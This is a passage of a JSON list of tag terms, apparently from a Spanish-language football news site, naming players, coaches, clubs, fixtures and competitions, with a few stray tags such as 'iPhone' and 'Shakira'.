FC"},{"term":"McClaren"},{"term":"Medina"},{"term":"Mel"},{"term":"Melbourne Victory"},{"term":"Melilla CD"},{"term":"Menudo"},{"term":"Mercury"},{"term":"Miami"},{"term":"Miguel Ángel Sainz-Maza"},{"term":"Mitrovic"},{"term":"Mongongu"},{"term":"Montilla"},{"term":"Monza"},{"term":"Mora"},{"term":"Morris"},{"term":"Mozambique"},{"term":"Muller"},{"term":"Mundial Femenino"},{"term":"Munich 1860"},{"term":"Munitis"},{"term":"Murray"},{"term":"Musacchio"},{"term":"Málaga C"},{"term":"Nabil Fekir"},{"term":"Nacho González"},{"term":"Nacho Martínez"},{"term":"Nano Mesa"},{"term":"Nasser Al-Thani"},{"term":"Neto"},{"term":"Neuchatel"},{"term":"Nicaragua"},{"term":"Nordsjaelland"},{"term":"Notcias"},{"term":"Nyom"},{"term":"Ofrecido"},{"term":"Olic"},{"term":"Olimpo"},{"term":"Omar"},{"term":"Orfila"},{"term":"Oswaldo de Oliveira"},{"term":"Oviedo B"},{"term":"Oxlade-Chamberlain"},{"term":"PES 13"},{"term":"PSP"},{"term":"Pablo Barrera"},{"term":"Pabón"},{"term":"Paco Fernández"},{"term":"Palacio"},{"term":"Pamela"},{"term":"Pardeza"},{"term":"Paris Adot"},{"term":"Pasalic"},{"term":"Paunovic"},{"term":"Pawlowski"},{"term":"Pedri"},{"term":"Pedrito"},{"term":"Pedro Bazán"},{"term":"Pedro Caixinha"},{"term":"Pedro Martins"},{"term":"Pepelu"},{"term":"Pioli"},{"term":"Piszczek"},{"term":"Plan B"},{"term":"Plymouth"},{"term":"Plymouth Argyle"},{"term":"Pol Bueso"},{"term":"Polenta"},{"term":"Prueba"},{"term":"Publicidad"},{"term":"Puente Genil"},{"term":"Quique González"},{"term":"Racing-Atlético de Madrid"},{"term":"Rafa Mir"},{"term":"Ramón Planes"},{"term":"Rayo Vallecano Femenino"},{"term":"Real Madrid C"},{"term":"RedBird Capital"},{"term":"Renovaciones"},{"term":"Reto Iberdrola"},{"term":"Ricardo Visus"},{"term":"Rober González"},{"term":"Rober Ibáñez"},{"term":"Roberto Lago"},{"term":"Roberto Olabe"},{"term":"Robles"},{"term":"Rode"},{"term":"Rodgers"},{"term":"Rodrigo Moreno"},{"term":"Roger Machado"},{"term":"Roger Martí"},{"term":"Roncaglia"},{"term":"Rosenberg"},{"term":"Rosicky"},{"term":"Roy Hodgson"},{"term":"Royal Emirates Group"},{"term":"Rubén Díez"},{"term":"Rubén Sobrino"},{"term":"Ruiz Espejo"},{"term":"Rukavina"},{"term":"SANAMAR"},{"term":"SC Monagas"},{"term":"Sabin Merino"},{"term":"Saja"},{"term":"Salvi Mendoza"},{"term":"Salzburgo"},{"term":"Samir Handanovic"},{"term":"Sampedro"},{"term":"San Marino"},{"term":"San Martín de San Juan"},{"term":"Sandro Raniere"},{"term":"Sapunaru"},{"term":"Sara Carbonero"},{"term":"Sariñena"},{"term":"Schneiderlin"},{"term":"Schürrer"},{"term":"Se complica"},{"term":"Segunda División Senior Femenino"},{"term":"Segunda Equipación"},{"term":"Sereno"},{"term":"Sergi Barjuán"},{"term":"Sergio Garcia"},{"term":"Sergio Narváez"},{"term":"Serie B"},{"term":"Seydou Doumbia"},{"term":"Shakira"},{"term":"Shatat"},{"term":"Silas"},{"term":"Sillero"},{"term":"Slask Wroclaw"},{"term":"Slovan Liberec"},{"term":"Sobis"},{"term":"Sol de América"},{"term":"Somozas"},{"term":"St Johnstone"},{"term":"St Mirren"},{"term":"St. Gallen"},{"term":"St. Pauli"},{"term":"Stade de Reims"},{"term":"Stam"},{"term":"Stepanov"},{"term":"Suazo"},{"term":"Sud América"},{"term":"Supercopa de Catalunya"},{"term":"Szymanowski"},{"term":"TAD"},{"term":"Tacuense"},{"term":"Tana"},{"term":"Tato"},{"term":"Tekio"},{"term":"Teo Gutiérrez"},{"term":"Thiago Motta"},{"term":"Thomas"},{"term":"Tiago Gomes"},{"term":"Tim Cahill"},{"term":"Todibo"},{"term":"Toni Freixa"},{"term":"Tonny Sanabria"},{"term":"Toquero"},{"term":"Torreblanca FS"},{"term":"Trujillanos"},{"term":"UB Conquense"},{"term":"UD Almería"},{"term":"UD Almería B"},{"term":"UD Barbastro"},{"term":"UD Sanse"},{"term":"UD Tacuense"},{"term":"UE Figueres"},{"term":"UE Rubí"},{"term":"UNESCO"},{"term":"Unai Gómez"},{"term":"Uniao da Madeira"},{"term":"Unionistas CF"},{"term":"Unión Berlín"},{"term":"Urko Vera"},{"term":"Valerenga"},{"term":"Van Basten"},{"term":"Vasco Seabra"},{"term":"Ver online"},{"term":"Villarrubia"},{"term":"Víctor Díaz"},{"term":"Víctor Pérez"},{"term":"Víctor Quintero"},{"term":"Víctor Sänchez"},{"term":"Ward"},{"term":"Weiss"},{"term":"Williams"},{"term":"Xerez-Real Madrid"},{"term":"Xisco"},{"term":"Yangel Herrera"},{"term":"Yerry Mina"},{"term":"Zapater"},{"term":"Zaragoza-Almería"},{"term":"Zúrich"},{"term":"eLaLiga Santander"},{"term":"iPhone"},{"term":"Álvaro Marín"},{"term":"Ángel"},{"term":"1-0"},{"term":"1-1"},{"term":"100 mejores futbolistas"},{"term":"11 de la jornada"},{"term":"2-0"},{"term":"3-0"},{"term":"A-League"},{"term":"AS Color"},{"term":"Abner"},{"term":"Abou Kanté"},{"term":"Abraham Minero"},{"term":"Acerbis"},{"term":"Acuña"},{"term":"Adama Boiro"},{"term":"Adrián San Miguel"},{"term":"Afición"},{"term":"Agus"},{"term":"Airton"},{"term":"Ais Reig"},{"term":"Akhisar"},{"term":"Akinsola"},{"term":"Al Ain"},{"term":"Al Hilal"},{"term":"Al Wakrah"},{"term":"Al-Feiha"},{"term":"Al-Wasl"},{"term":"Alanís"},{"term":"Albert Ferrer"},{"term":"Alberto Toril"},{"term":"Albizua"},{"term":"Alcalá"},{"term":"Alcantarilla"},{"term":"Alcorcon"},{"term":"Alejandro Menéndez"},{"term":"Alejandro Pozuelo"},{"term":"Alexander Grinberg"},{"term":"Alexandre Lacazette"},{"term":"Alhama ElPozo"},{"term":"Allofs"},{"term":"Almería-F.C. Barcelona"},{"term":"Almería-Sevilla"},{"term":"Alternativas"},{"term":"Amin"},{"term":"Amor"},{"term":"Ana Buceta"},{"term":"Ander Capa"},{"term":"Andrea Mandorlini"},{"term":"Andreolli"},{"term":"Andriy Yarmolenko"},{"term":"Andrés Céspedes"},{"term":"Andrés Guardado"},{"term":"Andrés Martín"},{"term":"Anita"},{"term":"Anselmo"},{"term":"Antonio Martín"},{"term":"Antonio Sánchez"},{"term":"Antonio Tomás"},{"term":"António Carlos"},{"term":"Aogo"},{"term":"Aouate"},{"term":"Aragua"},{"term":"Arantxa Medina"},{"term":"Aranzubia"},{"term":"Arbilla"},{"term":"Arka Gdynia"},{"term":"Armando Evangelista"},{"term":"Armani"},{"term":"Armstrong"},{"term":"Arthur"},{"term":"Artola"},{"term":"Arévalo Ríos"},{"term":"Asensio"},{"term":"Atlético Femenino"},{"term":"Atlético Melilla"},{"term":"Atlético de Madrid-Real Madrid"},{"term":"Aucas"},{"term":"Avilés"},{"term":"Ayestarán"},{"term":"Bahebeck"},{"term":"Bakkali"},{"term":"Balbuena"},{"term":"Ballesteros"},{"term":"Barakaldo CF"},{"term":"Barbara Berlusconi"},{"term":"Barcelona SC"},{"term":"Bareiro"},{"term":"Barnett"},{"term":"Barça-Madrid"},{"term":"Bassedas"},{"term":"Batalla"},{"term":"Becchio"},{"term":"Beijing Gouan"},{"term":"Belletti"},{"term":"Benachour"},{"term":"Benahavís"},{"term":"Benalouane"},{"term":"Bender"},{"term":"Bendodo"},{"term":"Bengaluru"},{"term":"Benjamín"},{"term":"Bennett"},{"term":"Bentancur"},{"term":"Bentley"},{"term":"Benítez"},{"term":"Berardi"},{"term":"Bergdich"},{"term":"Bernard"},{"term":"Bertolo"},{"term":"Bertrand"},{"term":"Beto Da Silva"},{"term":"Bicho"},{"term":"Bigas"},{"term":"Biggeri"},{"term":"Biraghi"},{"term":"Bjelica"},{"term":"Blind"},{"term":"Blooming"},{"term":"Bodipo"},{"term":"Boiro"},{"term":"Bonera"},{"term":"Borghi"},{"term":"Borini"},{"term":"Borja"},{"term":"Borja Gómez"},{"term":"Boselli"},{"term":"Bota de Oro"},{"term":"Bouanga"},{"term":"Braithwaite"},{"term":"Brown"},{"term":"Brown de Adrogué"},{"term":"Bruno González"},{"term":"Buckley"},{"term":"Bürki"},{"term":"CD Cantoria"},{"term":"CD Extremadura 1924"},{"term":"CD Málaga 1903"},{"term":"CE Sabadell"},{"term":"CP San Cristóbal"},{"term":"CP San Miguel"},{"term":"CRB"},{"term":"Cabella"},{"term":"Cadamuro"},{"term":"Calderé"},{"term":"Callens"},{"term":"Campeonato Paulista"},{"term":"Camuñas"},{"term":"Canadá"},{"term":"Caparrós"},{"term":"Capote"},{"term":"Carabobo"},{"term":"Cardona"},{"term":"Carles Gil"},{"term":"Carlos Blanco"},{"term":"Carlos Carvalhal"},{"term":"Carlos García"},{"term":"Carlos Gutiérrez"},{"term":"Carlos Martín"},{"term":"Carmen"},{"term":"Carmona"},{"term":"Carvalhal"},{"term":"Casanova"},{"term":"Cañas"},{"term":"Cedrick"},{"term":"Celso Borges"},{"term":"Cerezo"},{"term":"Chechu"},{"term":"Chema Aragón"},{"term":"Chesterfield"},{"term":"Chiclana"},{"term":"Christian Cueva"},{"term":"Christiansen"},{"term":"Chu-Young Park"},{"term":"Chumbi"},{"term":"Chus Herrero"},{"term":"Chus Hevia"},{"term":"Clark"},{"term":"Claude Puel"},{"term":"Clermont"},{"term":"Clément Grenier"},{"term":"Coates"},{"term":"Cobreloa"},{"term":"Cocu"},{"term":"Collantes"},{"term":"Coman"},{"term":"Constant"},{"term":"Conti"},{"term":"Cook"},{"term":"Cop"},{"term":"Copa Alemania"},{"term":"Coppa Italia"},{"term":"Corini"},{"term":"Cracks"},{"term":"Craviotto"},{"term":"Crewe Alexandra"},{"term":"Cristian Chávez"},{"term":"Cristian González"},{"term":"Cristian López"},{"term":"Cristo González"},{"term":"Cristo Martín"},{"term":"Cuiabá"},{"term":"Culio"},{"term":"Curro Torres"},{"term":"Cuéllar"},{"term":"Cvitanich"},{"term":"Cédric Soares"},{"term":"César"},{"term":"César Morgado"},{"term":"César Navas"},{"term":"Dalian Yifang"},{"term":"Damián Suárez"},{"term":"Dani Abalo"},{"term":"Dani González"},{"term":"Dani Hernández"},{"term":"Dani Mallo"},{"term":"Dani Ponz"},{"term":"Daniel Carriço"},{"term":"Daniele Pradè"},{"term":"Danilo Barbosa"},{"term":"Dante Bonfim"},{"term":"David Movilla"},{"term":"David Pizarro"},{"term":"David Soto"},{"term":"David Timor"},{"term":"David Álvarez"},{"term":"De Sanctis"},{"term":"De la Hoz"},{"term":"Dedé"},{"term":"Defensa"},{"term":"Delfín SC"},{"term":"Delhi Dynamos"},{"term":"Demidov"},{"term":"Dennis Praet"},{"term":"Deportivo Tachira"},{"term":"Deportivo-Atlético de Madrid"},{"term":"Deportivo-Racing"},{"term":"Desailly"},{"term":"Descienden"},{"term":"Despotovic"},{"term":"Deyverson"},{"term":"Di Francesco"},{"term":"Di Natale"},{"term":"Di Stéfano"},{"term":"Diabaté"},{"term":"Diakité"},{"term":"Diamé"},{"term":"Diego Bounanotte"},{"term":"Diego Lainez"},{"term":"Diego Peláez"},{"term":"Dier"},{"term":"Dimitri Payet"},{"term":"Dimitrievski"},{"term":"Djilobodji"},{"term":"Djurgarden"},{"term":"Dmitrovic"},{"term":"Domingos Quina"},{"term":"Dominika"},{"term":"Dominika Conc"},{"term":"Donnarumma"},{"term":"Doriva"},{"term":"Douchez"},{"term":"Dragovic"},{"term":"Drmic"},{"term":"Dudamel"},{"term":"Dudelange"},{"term":"Dudu"},{"term":"Dumet Grayeb"},{"term":"Dynamo Dresden"},{"term":"Dzagoev"},{"term":"Dátolo"},{"term":"ERTE"},{"term":"Edgar González"},{"term":"Edgar Ié"},{"term":"Edilson"},{"term":"Edu Oriol"},{"term":"Eduardo Villegas"},{"term":"Effenberg"},{"term":"Eintracht Braunschweig"},{"term":"El Ejido"},{"term":"El Salvador"},{"term":"Elfsborg"},{"term":"Elias"},{"term":"Elmander"},{"term":"Elías Pérez"},{"term":"Emaná"},{"term":"Emenike"},{"term":"Emiliano Sala"},{"term":"Emiliano Velázquez"},{"term":"Emilio Fajardo"},{"term":"Emilio Guerra"},{"term":"Emilio Izaguirre"},{"term":"Enzo Roco"},{"term":"Eric Bailly"},{"term":"Escalante"},{"term":"Escudero"},{"term":"Escudo"},{"term":"Espanyol-Almería"},{"term":"Estudiantes"},{"term":"Estudiantes de Buenos Aires"},{"term":"Etxeberria"},{"term":"Euskadi"},{"term":"Everton Viña del Mar"},{"term":"Extremadura Femenino"},{"term":"Ezequiel schelotto"},{"term":"F.C. Barcelona-Getafe"},{"term":"F.C. Barcelona-Racing"},{"term":"F.C. Barcelona-Sevilla"},{"term":"FA Cup 2016"},{"term":"FACUA"},{"term":"FC Kairat"},{"term":"FC Krasnodar"},{"term":"FX Fútbol"},{"term":"Fabrice"},{"term":"Falu Aranda"},{"term":"Fariña"},{"term":"Faurlin"},{"term":"Fausto TIenza"},{"term":"Fede Valverde"},{"term":"Felipe Anderson"},{"term":"Felipe Miñambres"},{"term":"Feltscher"},{"term":"Fenerbahce"},{"term":"Ferencváros"},{"term":"Fernando Puche"},{"term":"Fernández"},{"term":"Figueroa"},{"term":"Finnbogason"},{"term":"Fk Krasnodar"},{"term":"Fofo"},{"term":"Fontás"},{"term":"Football Manager 2013"},{"term":"Fran Cruz"},{"term":"Fran Moreno"},{"term":"Fran Vieites"},{"term":"Francis Ferrón"},{"term":"Freddy Guarín"},{"term":"Fredi Álvarez"},{"term":"Friedel"},{"term":"Fundación Albacete Femenino"},{"term":"Fábio Nunes"},{"term":"Fútbol Playa"},{"term":"GAME"},{"term":"Gabri"},{"term":"Gabriel Calderón"},{"term":"Gabriel Pires"},{"term":"Gabón"},{"term":"Gaitán"},{"term":"Galloway"},{"term":"Gamper"},{"term":"García Quilón"},{"term":"Gareth Barry"},{"term":"Gargano"},{"term":"Garry Monk"},{"term":"Gary Medel"},{"term":"Gato Silva"},{"term":"Gaziantep"},{"term":"Gaziantepspor"},{"term":"Gelson Martins"},{"term":"Gerard Gumbau"},{"term":"Gerard López"},{"term":"Gerrit"},{"term":"Getafe Femenino"},{"term":"Getafe-Sevilla"},{"term":"Giampaolo"},{"term":"Gignac"},{"term":"Gimnástic"},{"term":"Giordano"},{"term":"Girard"},{"term":"Gladwin"},{"term":"Gonzalo Jara"},{"term":"Granadilla Tenerife"},{"term":"Grenier"},{"term":"Greuther Furth"},{"term":"Greuther Fürth"},{"term":"Gross"},{"term":"Grupo IV"},{"term":"Guabirá"},{"term":"Guantes"},{"term":"Guarani"},{"term":"Guarente"},{"term":"Guarín"},{"term":"Gueida Fofana"},{"term":"Gueye"},{"term":"Gumbau"},{"term":"Gundogan"},{"term":"Gustavo Henrique"},{"term":"Göztepe"},{"term":"Hadzic"},{"term":"Hall"},{"term":"Hamann"},{"term":"Hamilton"},{"term":"Haroyan"},{"term":"Harry Redknapp"},{"term":"Hasi"},{"term":"Hernani"},{"term":"Hinestroza"},{"term":"Hispania"},{"term":"Holan"},{"term":"Hong Kong"},{"term":"Hugo Vieira"},{"term":"Hyypia"},{"term":"Héctor Tapia"},{"term":"Hélder Costa"},{"term":"Hércules-Racing de Santander"},{"term":"Iakovenko"},{"term":"Iban Salvador"},{"term":"Ibon Navarro"},{"term":"Ida"},{"term":"Ienaga"},{"term":"Igor Filipenko"},{"term":"Igor Lichnovsky"},{"term":"Illescas"},{"term":"Independiente de Medellín"},{"term":"Infante"},{"term":"Insúa"},{"term":"Interesan"},{"term":"Inverness"},{"term":"Ireland"},{"term":"Isak"},{"term":"Isi Gómez"},{"term":"Ituano"},{"term":"Ivanschitz"},{"term":"Ivo Vieira"},{"term":"Iván Moreno"},{"term":"Iván Márquez"},{"term":"Iznata"},{"term":"Iñaki Peña"},{"term":"Iñigo Piña"},{"term":"Iñigo Pérez"},{"term":"JJ.OO."},{"term":"Jagiellonia"},{"term":"Jaguares de Chiapas"},{"term":"Jailson"},{"term":"Jaime Molina"},{"term":"Jamaica"},{"term":"Jandro"},{"term":"Jason"},{"term":"Jaume Costa"},{"term":"Jaume Doménech"},{"term":"Javi Fernández"},{"term":"Javi Hernández"},{"term":"Javi Hervás"},{"term":"Javi Medina"},{"term":"Javi Puado"},{"term":"Javi Venta"},{"term":"Javier Garrido"},{"term":"Javier Imbroda"},{"term":"Jesús Arrieta"},{"term":"Jesús Corona"},{"term":"Jesús Martín"},{"term":"Jesús Rueda"},{"term":"Jhonny Ferreira"},{"term":"Jimbee Roldán"},{"term":"Joan Gamper"},{"term":"Joan Grasa"},{"term":"Joao Carlos"},{"term":"Johnson"},{"term":"Jon Toral"},{"term":"Jonas Eriksson"},{"term":"Jonathan Calleri"},{"term":"Jonathan Silva"},{"term":"Jordi Cruyff"},{"term":"Jordi Figueras"},{"term":"Jordi Gómez"},{"term":"Jorge Almirón"},{"term":"Jorge Carrascal"},{"term":"Jorge Casado"},{"term":"Jorge D'Alessandro"},{"term":"Jornada 1"},{"term":"Jornada 15"},{"term":"Jornada 24"},{"term":"Joseba Llorente"},{"term":"Josep Señé"},{"term":"José Antonio"},{"term":"José Antonio Caro"},{"term":"José Campaña"},{"term":"José Giménez"},{"term":"José Manuel Calderón"},{"term":"Jovenes"},{"term":"Juan Artola"},{"term":"Juan Bernat"},{"term":"Juan Carlos Fernández"},{"term":"Juan Esnáider"},{"term":"Juan Zúñiga"},{"term":"Juanfran Funes"},{"term":"Juegos Olímpicos de Londres"},{"term":"Jugadores Libres"},{"term":"Julio Cobos"},{"term":"Julio Gracia"},{"term":"Julián López"},{"term":"Junior Firpo"},{"term":"Juventud las Piedras"},{"term":"Kallstrom"},{"term":"Kansas City"},{"term":"Kaptoum"},{"term":"Karl Robinson"},{"term":"Keizer"},{"term":"Kenan Kodro"},{"term":"Kenny"},{"term":"Kike García"},{"term":"Kitoko"},{"term":"Klasnic"},{"term":"Kolodziejczak"},{"term":"Kosovo"},{"term":"Kouyaté"},{"term":"Kravets"},{"term":"Kruse"},{"term":"Kyriakos Papadopoulos"},{"term":"LDU de Quito"},{"term":"LFP World Challenge"},{"term":"La Condomina"},{"term":"La Rambla"},{"term":"La Roda CF"},{"term":"La Unión Atlético"},{"term":"La Volpe"},{"term":"LaLiga Promises"},{"term":"Lanzarote"},{"term":"Larrondo"},{"term":"Larsson"},{"term":"Leekens"},{"term":"Lehmann"},{"term":"Lendoiro"},{"term":"Leo Ulloa"},{"term":"Leto"},{"term":"Levante UD Femenino"},{"term":"Levante UD Femenino B"},{"term":"León"},{"term":"Libertad"},{"term":"Limones"},{"term":"Lindegaard"},{"term":"Lingard"},{"term":"Lisci"},{"term":"Lleida"},{"term":"Lolo Escobar"},{"term":"Long"},{"term":"Lorenzo Sanz"},{"term":"Los Andes"},{"term":"Los Villares"},{"term":"Low"},{"term":"Lucarelli"},{"term":"Lucas Lima"},{"term":"Lucas Olaza"},{"term":"Lucas Piazón"},{"term":"Lucca"},{"term":"Lucía Martín"},{"term":"Luis Aragones"},{"term":"Luis Garcia"},{"term":"Luis Zubeldía"},{"term":"Luna"},{"term":"Lunin"},{"term":"M'Baye Niang"},{"term":"MOTI"},{"term":"Machís"},{"term":"Macià"},{"term":"Mafra"},{"term":"Mainz"},{"term":"Malaga City"},{"term":"Malasia"},{"term":"Maldonado"},{"term":"Mali"},{"term":"Mallorca-Atlético"},{"term":"Mallorca-Getafe"},{"term":"Mallorca-Osasuna"},{"term":"Mallorca-Villarreal"},{"term":"Manchester"},{"term":"Manchesterr United"},{"term":"Mantecón"},{"term":"Mantovani"},{"term":"Manu Herrera"},{"term":"Manu Vallejo"},{"term":"Manuel Machado"},{"term":"Manzano"},{"term":"Marc Cardona"},{"term":"Marc Crosas"},{"term":"Marc Gual"},{"term":"Marca TV"},{"term":"Marcelo Moreno"},{"term":"Marcelo Silva"},{"term":"Marco Rosa"},{"term":"Marco Ruben"},{"term":"Marcos Ruiz"},{"term":"Mario Hermoso"},{"term":"Marquez"},{"term":"Martín Lasarte"},{"term":"Martín Palermo"},{"term":"Martín Pascual"},{"term":"Martín Presa"},{"term":"Martín Rodríguez"},{"term":"Mascarillas"},{"term":"Mateo Kovacic"},{"term":"Matheus Aiás"},{"term":"Matheus Pereira"},{"term":"Matthews"},{"term":"Matías Fernández"},{"term":"Matías Rodríguez"},{"term":"Matías Suárez"},{"term":"Maurizio Zamparini"},{"term":"Mauro Caballero"},{"term":"Mavrias"},{"term":"Maxi Rolón"},{"term":"McKenna"},{"term":"Mediaset"},{"term":"Medunjanin"},{"term":"Melgarejo"},{"term":"Meléndez"},{"term":"Mena"},{"term":"Mendes"},{"term":"Merquelanz"},{"term":"Mesbah"},{"term":"Michael Robinson"},{"term":"Migue Montes"},{"term":"Miguel Britos"},{"term":"Miguel Ángel Ramírez"},{"term":"Miguelito"},{"term":"Mikel González"},{"term":"Mikel Orbegozo"},{"term":"Milic"},{"term":"Millonarios de Bogotá"},{"term":"Mkhitaryan"},{"term":"Moi Gómez"},{"term":"Moldavia"},{"term":"Molina"},{"term":"Molinero"},{"term":"Montevideo Wanderers"},{"term":"Montiel"},{"term":"Moore"},{"term":"Moreno Aragón"},{"term":"Motociclismo"},{"term":"Moussa Sissoko"},{"term":"Munua"},{"term":"Murat Yakin"},{"term":"Mushuc Runa"},{"term":"Musto"},{"term":"Màlaga"},{"term":"Málaga Femenino B"},{"term":"Málaga-FC Barcelona"},{"term":"Málaga-Hércules"},{"term":"Málaga-Mallorca"},{"term":"Málaga-Sevilla"},{"term":"Míchel Salgado"},{"term":"NEC Nijmegen"},{"term":"NEC Nimega"},{"term":"Nacho Aranda"},{"term":"Nacho Miras"},{"term":"Nahuel"},{"term":"Nancy"},{"term":"Nasser Al-Khelaifi"},{"term":"Natación"},{"term":"Natalia Gómez-Junco"},{"term":"Natalio"},{"term":"Nathan"},{"term":"Nauzet"},{"term":"Nedved"},{"term":"Neil Lennon"},{"term":"Nelson"},{"term":"Newell´s Old Boys"},{"term":"Nicolás Castillo"},{"term":"Nieto"},{"term":"Nils Petersen"},{"term":"Nintendo 3DS"},{"term":"Nitra"},{"term":"No"},{"term":"Noicias"},{"term":"Nolan"},{"term":"Nono II"},{"term":"Northampton Town"},{"term":"Noticias de Internet"},{"term":"Nounkeu"},{"term":"Nuevofutbol"},{"term":"Nuremberg"},{"term":"Nuñez"},{"term":"Nástic"},{"term":"O'Connor"},{"term":"O'Hara"},{"term":"OFI Creta"},{"term":"ONCE"},{"term":"Obeng"},{"term":"Obinna"},{"term":"Odriozola"},{"term":"Ofrece"},{"term":"Oli"},{"term":"Olímpica Victoriana"},{"term":"Onana"},{"term":"Once Caldas"},{"term":"Oporto B"},{"term":"Oriente Petrolero"},{"term":"Otero"},{"term":"PES 20"},{"term":"PS Vita"},{"term":"PS2"},{"term":"Pablo"},{"term":"Pablo Franco"},{"term":"Pablo García"},{"term":"Pablo González"},{"term":"Pablo Marí"},{"term":"Pablo Roca"},{"term":"Pablo Ráez"},{"term":"Paderborn"},{"term":"Pako Ayestarán"},{"term":"Pandurii"},{"term":"Panthrakikos"},{"term":"Panucci"},{"term":"Paolo Guerrero"},{"term":"Papa Diop"},{"term":"Park Ji-Sung"},{"term":"Patric"},{"term":"Patricia Mascaró"},{"term":"Patrick Vieira"},{"term":"Patriotas"},{"term":"Pau Cendrós"},{"term":"Pau Víctor"},{"term":"Paulao"},{"term":"Paulo Alves"},{"term":"Pawłowski"},{"term":"Pedro Dólera"},{"term":"Pedro Emanuel"},{"term":"Pedro Martín"},{"term":"Pedro Moreira"},{"term":"Pedro Mosquera"},{"term":"Pedro Mérida"},{"term":"Pekerman"},{"term":"Pelusso"},{"term":"Pendikspor"},{"term":"Penev"},{"term":"Peterborough United"},{"term":"Petit"},{"term":"Petrov"},{"term":"Peñafiel"},{"term":"Phil Neville"},{"term":"Pinola"},{"term":"Pirri"},{"term":"Piti"},{"term":"Pitu"},{"term":"Plantilla"},{"term":"Pol Lirola"},{"term":"Pol Roigé"},{"term":"Ponce"},{"term":"Portuguesa FC"},{"term":"Pradè"},{"term":"Praet"},{"term":"Prediger"},{"term":"Presidente"},{"term":"Previa Champios league"},{"term":"Pro Evolution Soccer 2020"},{"term":"Pudo ser"},{"term":"Puel"},{"term":"Quintero"},{"term":"Quique Cebriá"},{"term":"Rabiot"},{"term":"Racing-Málaga"},{"term":"Radosevic"},{"term":"Rafa Marín"},{"term":"Randolph"},{"term":"Raquel"},{"term":"Rashford"},{"term":"Rat"},{"term":"Ravel Morrison"},{"term":"Rayo OKC"},{"term":"Rayo Vallecano B"},{"term":"Razak"},{"term":"Raúl Fabiani"},{"term":"Raúl Moreno"},{"term":"Real Madrid-Atletico de Madrid"},{"term":"Real Madrid-Osasuna"},{"term":"Real Madrid-Sevilla"},{"term":"Real Sociedad-FC Barcelona"},{"term":"Real Sociedad-Sporting"},{"term":"Reggina"},{"term":"Reguilón"},{"term":"Rel Madrid"},{"term":"Renato Gaúcho"},{"term":"Renny Vega"},{"term":"Reveillere"},{"term":"Rexach"},{"term":"Ricardo Oliveira"},{"term":"Rinaudo"},{"term":"Riqui Puig"},{"term":"Rober"},{"term":"Robert Moreno"},{"term":"Robert Navarro"},{"term":"Roberto Mancini"},{"term":"Roda Kerkrade"},{"term":"Rodri Ríos"},{"term":"Rodrigo Ely"},{"term":"Roger"},{"term":"Romero"},{"term":"Rosell"},{"term":"Ross County"},{"term":"Rotherdam United"},{"term":"Rubén Blanco"},{"term":"Rui Vitória"},{"term":"Rüdiger"},{"term":"SD Sarriana"},{"term":"Sabas"},{"term":"Sala"},{"term":"Salcedo"},{"term":"Salernitana"},{"term":"Sampaio Correa"},{"term":"Samu Omorodion"},{"term":"Samuelsen"},{"term":"San José de Oruro"},{"term":"San Martín de Tucumán"},{"term":"Sanción"},{"term":"Sand"},{"term":"Sandaza"},{"term":"Sandroni"},{"term":"Sannino"},{"term":"Santa Tecla"},{"term":"Santiago García"},{"term":"Santon"},{"term":"Sao Bento"},{"term":"Sarmiento de Junín"},{"term":"Saveljich"},{"term":"Saúl Níguez"},{"term":"Scocco"},{"term":"Se ofrece"},{"term":"Seferovic"},{"term":"Senior División de Honor"},{"term":"Sergi"},{"term":"Sergi Guilló"},{"term":"Sergio Aguza"},{"term":"Sergio Fernández"},{"term":"Sergio Ortiz"},{"term":"Sergio Postigo"},{"term":"Siem de Jong"},{"term":"Siena"},{"term":"Simao Mate"},{"term":"Simone Verdi"},{"term":"Sin acuerdo"},{"term":"Sinama Pongolle"},{"term":"Sisi"},{"term":"Sissoko"},{"term":"Skrtel"},{"term":"Sobrino"},{"term":"Solskjaer"},{"term":"Souness"},{"term":"Souza"},{"term":"Sporting Garrovilla"},{"term":"Sporting-Deportivo"},{"term":"Sporting-Espanyol"},{"term":"Sporting-Real Madrid"},{"term":"Stevanovic"},{"term":"Stevenage"},{"term":"Strasbourg"},{"term":"Supercopa"},{"term":"Sylla"},{"term":"Szalai"},{"term":"Sámano"},{"term":"Sánchez Pizjuán"},{"term":"TAS"},{"term":"Tagliafico"},{"term":"Tahití"},{"term":"Tailandia"},{"term":"Tamas"},{"term":"Tannane"},{"term":"Tardelli"},{"term":"Ten Cate"},{"term":"Tena"},{"term":"Terek Grozny"},{"term":"Ternana"},{"term":"Terrassa FC"},{"term":"Terrazas"},{"term":"Thauvin"},{"term":"Thiago Carleto"},{"term":"Thomas Frank"},{"term":"Thorir"},{"term":"Tianjin Quanjian"},{"term":"Tianjin Teda"},{"term":"Tielemans"},{"term":"Tienda"},{"term":"Tokushima Vortis"},{"term":"Tomás García"},{"term":"Tomás Martínez"},{"term":"Tomás Rincón"},{"term":"Tomás Roncero"},{"term":"Toni Morillas"},{"term":"Topal"},{"term":"Torneo Transición"},{"term":"Torrevieja"},{"term":"Tosic"},{"term":"Tote"},{"term":"Trigueros"},{"term":"Trincao"},{"term":"Trival Valderas"},{"term":"Trofeo Santiago Bernabeu"},{"term":"UD Ourense"},{"term":"UE Sant Andreu"},{"term":"UFC"},{"term":"Unai López"},{"term":"Unai Medina"},{"term":"Unai Nuñez"},{"term":"Uniao Leiria"},{"term":"Universidad César Vallejo"},{"term":"Unión de Madeira"},{"term":"Urrutia"},{"term":"Uruguay Sub-20"},{"term":"Usain Bolt"},{"term":"Usama"},{"term":"Uzbekistán"},{"term":"Vagner Love"},{"term":"Van Bommel"},{"term":"Van Dijk"},{"term":"Vasco Fernandes"},{"term":"Vela"},{"term":"Velasco Carballo"},{"term":"Ventas Reino Unido"},{"term":"Ventas UK"},{"term":"Vicente Gómez"},{"term":"Vicenza"},{"term":"Viitorul"},{"term":"Villarreal Femenino"},{"term":"Villarreal-Zaragoza"},{"term":"Vitoria"},{"term":"Volos"},{"term":"Vucetich"},{"term":"Vuckic"},{"term":"Víctor Curto"},{"term":"Víctor Sänchez del Amo"},{"term":"Waldo Ponce"},{"term":"Walter Montoya"},{"term":"Wanchope"},{"term":"Wanderson"},{"term":"Wellington"},{"term":"Wellington Silva"},{"term":"Wendell"},{"term":"Wesley Sneijder"},{"term":"West Ham United"},{"term":"Westermann"},{"term":"Westwood"},{"term":"Wii"},{"term":"Wilk"},{"term":"Willem II"},{"term":"William Hill"},{"term":"William José"},{"term":"Willy"},{"term":"Wilmots"},{"term":"Wimmer"},{"term":"Winks"},{"term":"Wojcik"},{"term":"Wright-Phillips"},{"term":"Xavi Molist"},{"term":"Xtra Highlights"},{"term":"Xumetra"},{"term":"Yacine 